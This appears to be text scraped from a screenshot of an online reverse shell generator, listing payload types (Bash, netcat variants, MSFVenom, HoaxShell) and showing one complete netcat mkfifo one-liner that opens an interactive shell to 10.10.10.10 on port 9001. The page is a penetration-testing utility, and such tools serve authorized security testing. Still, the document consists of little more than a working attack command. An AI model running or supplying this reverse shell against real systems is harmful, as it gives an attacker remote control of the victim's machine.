 https://www.revshells.com/
Online - Reverse Shell Gen
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show
Advanced
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i
2>&1|nc 10.10.10.10 9001 >/tmp/f